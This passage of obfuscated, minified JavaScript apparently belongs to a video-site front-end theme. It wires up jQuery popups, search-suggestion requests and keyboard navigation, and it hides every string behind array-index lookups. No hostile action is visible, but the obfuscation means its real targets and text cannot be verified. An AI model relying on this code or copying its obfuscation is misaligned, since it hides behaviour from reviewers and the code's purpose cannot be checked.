83]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+